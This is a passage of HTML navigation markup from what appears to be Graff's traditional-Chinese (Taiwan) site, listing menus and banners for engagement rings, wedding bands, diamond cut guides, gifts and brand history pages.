        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">新春贈禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">以格拉夫鑽光閃爍的珠寶作品，迎接盈福呈祥的馬年。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/love-good-fortune.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">逾半個世紀以來，Graff 以甄選世間罕有的珍稀寶石，結合大膽非凡的創意設計與無與倫比的匠心工藝，享譽全球。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/tw-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/tw-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
